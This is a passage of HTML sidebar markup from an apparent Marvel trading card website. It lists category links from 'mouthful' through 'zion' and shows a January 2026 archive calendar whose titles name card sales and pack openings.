	<li class="cat-item cat-item-4270"><a href="https://marveltradingcards.name/category/mouthful/" >mouthful</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://marveltradingcards.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://marveltradingcards.name/category/mysterio/" >mysterio</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://marveltradingcards.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://marveltradingcards.name/category/mystique/" >mystique</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://marveltradingcards.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://marveltradingcards.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://marveltradingcards.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://marveltradingcards.name/category/nimrod/" >nimrod</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://marveltradingcards.name/category/non-sport/" >non-sport</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://marveltradingcards.name/category/nonsports/" >nonsports</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://marveltradingcards.name/category/nuff/" >nuff</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://marveltradingcards.name/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://marveltradingcards.name/category/obi-wan/" >obi-wan</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://marveltradingcards.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://marveltradingcards.name/category/onslaught/" >onslaught</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://marveltradingcards.name/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://marveltradingcards.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://marveltradingcards.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://marveltradingcards.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://marveltradingcards.name/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://marveltradingcards.name/category/overpower/" >overpower</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://marveltradingcards.name/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://marveltradingcards.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://marveltradingcards.name/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://marveltradingcards.name/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://marveltradingcards.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://marveltradingcards.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://marveltradingcards.name/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://marveltradingcards.name/category/pepsicards/" >pepsicards</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://marveltradingcards.name/category/perna/" >perna</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://marveltradingcards.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://marveltradingcards.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://marveltradingcards.name/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://marveltradingcards.name/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://marveltradingcards.name/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://marveltradingcards.name/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://marveltradingcards.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://marveltradingcards.name/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://marveltradingcards.name/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://marveltradingcards.name/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://marveltradingcards.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://marveltradingcards.name/category/pop3/" >pop3</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://marveltradingcards.name/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://marveltradingcards.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://marveltradingcards.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://marveltradingcards.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://marveltradingcards.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://marveltradingcards.name/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://marveltradingcards.name/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://marveltradingcards.name/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://marveltradingcards.name/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://marveltradingcards.name/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://marveltradingcards.name/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://marveltradingcards.name/category/quidd/" >quidd</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://marveltradingcards.name/category/ramps/" >ramps</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://marveltradingcards.name/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://marveltradingcards.name/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://marveltradingcards.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://marveltradingcards.name/category/rare92/" >rare&#039;92</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://marveltradingcards.name/category/rawmintcard/" >raw&#039;mint&#039;card</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://marveltradingcards.name/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://marveltradingcards.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://marveltradingcards.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://marveltradingcards.name/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://marveltradingcards.name/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://marveltradingcards.name/category/recession/" >recession</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://marveltradingcards.name/category/reddish/" >reddish</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://marveltradingcards.name/category/reddit/" >reddit</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://marveltradingcards.name/category/redemption/" >redemption</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://marveltradingcards.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://marveltradingcards.name/category/relisted/" >relisted</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://marveltradingcards.name/category/renditions/" >renditions</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://marveltradingcards.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://marveltradingcards.name/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://marveltradingcards.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://marveltradingcards.name/category/rhiannon/" >rhiannon</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://marveltradingcards.name/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://marveltradingcards.name/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://marveltradingcards.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://marveltradingcards.name/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://marveltradingcards.name/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://marveltradingcards.name/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://marveltradingcards.name/category/sabretooth/" >sabretooth</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://marveltradingcards.name/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://marveltradingcards.name/category/sainsbury/" >sainsbury</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://marveltradingcards.name/category/sainsburys/" >sainsburys</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://marveltradingcards.name/category/saldana/" >saldana</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://marveltradingcards.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://marveltradingcards.name/category/saphire/" >saphire</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://marveltradingcards.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://marveltradingcards.name/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://marveltradingcards.name/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://marveltradingcards.name/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://marveltradingcards.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://marveltradingcards.name/category/sealed1990/" >sealed1990</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://marveltradingcards.name/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://marveltradingcards.name/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://marveltradingcards.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://marveltradingcards.name/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://marveltradingcards.name/category/senran/" >senran</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://marveltradingcards.name/category/sentry/" >sentry</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://marveltradingcards.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://marveltradingcards.name/category/shameik/" >shameik</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://marveltradingcards.name/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://marveltradingcards.name/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://marveltradingcards.name/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://marveltradingcards.name/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://marveltradingcards.name/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://marveltradingcards.name/category/sidemen/" >sidemen</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://marveltradingcards.name/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://marveltradingcards.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://marveltradingcards.name/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://marveltradingcards.name/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://marveltradingcards.name/category/sketch/" >sketch</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://marveltradingcards.name/category/sketchagraph/" >sketchagraph</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://marveltradingcards.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://marveltradingcards.name/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://marveltradingcards.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://marveltradingcards.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://marveltradingcards.name/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://marveltradingcards.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://marveltradingcards.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://marveltradingcards.name/category/spanishmexico/" >spanishmexico</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://marveltradingcards.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://marveltradingcards.name/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://marveltradingcards.name/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://marveltradingcards.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://marveltradingcards.name/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://marveltradingcards.name/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://marveltradingcards.name/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://marveltradingcards.name/category/spider-mangreen/" >spider-mangreen</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://marveltradingcards.name/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://marveltradingcards.name/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://marveltradingcards.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://marveltradingcards.name/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://marveltradingcards.name/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://marveltradingcards.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://marveltradingcards.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://marveltradingcards.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://marveltradingcards.name/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://marveltradingcards.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://marveltradingcards.name/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://marveltradingcards.name/category/stimpy/" >stimpy</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://marveltradingcards.name/category/stipe/" >stipe</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://marveltradingcards.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://marveltradingcards.name/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://marveltradingcards.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://marveltradingcards.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://marveltradingcards.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://marveltradingcards.name/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://marveltradingcards.name/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://marveltradingcards.name/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://marveltradingcards.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://marveltradingcards.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://marveltradingcards.name/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://marveltradingcards.name/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://marveltradingcards.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://marveltradingcards.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://marveltradingcards.name/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://marveltradingcards.name/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://marveltradingcards.name/category/tarjetas/" >tarjetas</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://marveltradingcards.name/category/tarocchi/" >tarocchi</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://marveltradingcards.name/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://marveltradingcards.name/category/terrabusi/" >terrabusi</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://marveltradingcards.name/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://marveltradingcards.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://marveltradingcards.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://marveltradingcards.name/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://marveltradingcards.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://marveltradingcards.name/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://marveltradingcards.name/category/timon/" >timon</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://marveltradingcards.name/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://marveltradingcards.name/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://marveltradingcards.name/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://marveltradingcards.name/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://marveltradingcards.name/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://marveltradingcards.name/category/toyssideshow/" >toyssideshow</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://marveltradingcards.name/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://marveltradingcards.name/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://marveltradingcards.name/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://marveltradingcards.name/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://marveltradingcards.name/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://marveltradingcards.name/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://marveltradingcards.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://marveltradingcards.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://marveltradingcards.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://marveltradingcards.name/category/ultron/" >ultron</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://marveltradingcards.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://marveltradingcards.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://marveltradingcards.name/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://marveltradingcards.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://marveltradingcards.name/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://marveltradingcards.name/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://marveltradingcards.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://marveltradingcards.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://marveltradingcards.name/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://marveltradingcards.name/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://marveltradingcards.name/category/unreleased/" >unreleased</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://marveltradingcards.name/category/unsealing/" >unsealing</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://marveltradingcards.name/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://marveltradingcards.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://marveltradingcards.name/category/upperdeck/" >upperdeck</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://marveltradingcards.name/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://marveltradingcards.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://marveltradingcards.name/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://marveltradingcards.name/category/veronica/" >veronica</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://marveltradingcards.name/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://marveltradingcards.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://marveltradingcards.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://marveltradingcards.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://marveltradingcards.name/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://marveltradingcards.name/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://marveltradingcards.name/category/wakanda/" >wakanda</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://marveltradingcards.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://marveltradingcards.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://marveltradingcards.name/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://marveltradingcards.name/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://marveltradingcards.name/category/wasted/" >wasted</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://marveltradingcards.name/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://marveltradingcards.name/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://marveltradingcards.name/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://marveltradingcards.name/category/weeklymtg/" >weeklymtg</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://marveltradingcards.name/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://marveltradingcards.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://marveltradingcards.name/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://marveltradingcards.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://marveltradingcards.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://marveltradingcards.name/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://marveltradingcards.name/category/wimpy/" >wimpy</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://marveltradingcards.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://marveltradingcards.name/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://marveltradingcards.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://marveltradingcards.name/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://marveltradingcards.name/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://marveltradingcards.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://marveltradingcards.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://marveltradingcards.name/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://marveltradingcards.name/category/x-23/" >x-23</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://marveltradingcards.name/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://marveltradingcards.name/category/x-overs/" >x-overs</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://marveltradingcards.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://marveltradingcards.name/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://marveltradingcards.name/category/zhenka/" >zhenka</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://marveltradingcards.name/category/zion/" >zion</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Archive</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://marveltradingcards.name/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://marveltradingcards.name/2026/01/01/" title="2025 SPIDER-MAN MARVEL 5 BOXES (120 SEALED PACKS) Cards Peru VENOM RHINO
2016 MARVEL MASTERPIECES BATTLE SPECTRA Partial SET 9 out 16">1</a></td><td><a href="https://marveltradingcards.name/2026/01/02/" title="1990s Marvel Trading Card Lot 14 Complete Base Sets Extras Very Nice
Opening The Brand New Marvel Topps Chrome Sapphire Edition">2</a></td><td><a href="https://marveltradingcards.name/2026/01/03/" title="BLACK CAT PSA 9 1996 Marvel Masterpieces #4
2024 Marvel Masterpieces&#8217;92 Platinum Complete Base Set+2 Error+ Battle Spectrum">3</a></td><td><a href="https://marveltradingcards.name/2026/01/04/" title="1990 Impel Marvel Universe Series 1 #81 Red Skull Classic Card
Panini Marvel Heroes Venom Red Ice Foil Rare! PoP 5 OLD Cert 9.5 NEW GEM 10">4</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/05/" title="2025 Topps Chrome Marvel Cloak #62 Clawed 15/20
1992 Marvel Universe (impel) Hologram Graded Set Of Cards-hulk, Wolverine H-3 Bl">5</a></td><td><a href="https://marveltradingcards.name/2026/01/06/" title="1990 Impel Marvel Universe #4 DAREDEVIL Series 1 Trading Card Mint or Better
1990 Marvel Universe Series 1 Dr. Doom PSA 10 his 1st Marvel card! NEW MCU">6</a></td><td><a href="https://marveltradingcards.name/2026/01/07/" title="2022 Upper Deck Skybox Marvel Metal Universe Blaster Boxes (Lot Of 10?)
2025 Topps Chrome Marvel Studios Avengers Shadowbox Redemption Vision">7</a></td><td><a href="https://marveltradingcards.name/2026/01/08/" title="2025 Topps Chrome Marvel Studios Hobby Box SEALED IN HAND SHIPS IMMEDIATELY
2002 Topps Spider-Man Sealed Movie Trading Card Box">8</a></td><td><a href="https://marveltradingcards.name/2026/01/09/" title="2025 Topps Chrome Marvel Studio Red Hulk 1/1 Sketch! Artist Auto. Beautiful card
Spider Man Sketch Card And Huge Mcu Autographs 2025 Marvel Studios Topps Chrome First Look">9</a></td><td><a href="https://marveltradingcards.name/2026/01/10/" title="2023 Marvel Allegiance Ron Lim Comic Cuts Auto BLACK CAT 22/25 SSP
2025 topps marvel studios chrome Black Printing Plate 1 Of 1 Debut Reed Richards">10</a></td><td><a href="https://marveltradingcards.name/2026/01/11/" title="1995 Fleer Marvel Metal (71) CARD BOX LOT NM TO NRMT-MT PACK FRESH
Top 5 1990 Marvel Universe Cards To Collect">11</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/12/" title="2025 Marvel Studios Chrome Refractor Avengers Endgame Thanos 7/10
2025 Topps Chrome Marvel Studios John F. Walker Wyatt Russell Auto">12</a></td><td><a href="https://marveltradingcards.name/2026/01/13/" title="2025 Topps Marvel Studios Chrome Agatha Harkness /50 Three of Swords All Along
2025 Topps Marvel Comic Book Heros Ironman 02/10 2000s">13</a></td><td><a href="https://marveltradingcards.name/2026/01/14/" title="1993 Marvel Masterpieces Spider-woman Psa 10 Gem Mint #33 Fantastic Four Pop 4
Marvel Cards Lot! Featuring 2 Sketches! READ DESCRIPTION FOR CARDS">14</a></td><td><a href="https://marveltradingcards.name/2026/01/15/" title="1994 Marvel Spider-Man Suspended Animation Venom #4 Acetate Clear Graded 10 Gem
1994 Fleer Ultra Marvel X-Men Cards Complete Base Set + 3 COMPLETE INSERT SETS">15</a></td><td><a href="https://marveltradingcards.name/2026/01/16/" title="Collectible Marvel Pepsi Cards 1995
2025 Topps Chrome Marvel Studios Reed Richards Mister Fantastic BLACK DEBUT /10">16</a></td><td><a href="https://marveltradingcards.name/2026/01/17/" title="1994 Marvel Universe SPIDER-MAN THE BLACK COSTUME #48 PSA 10 GEM MINT
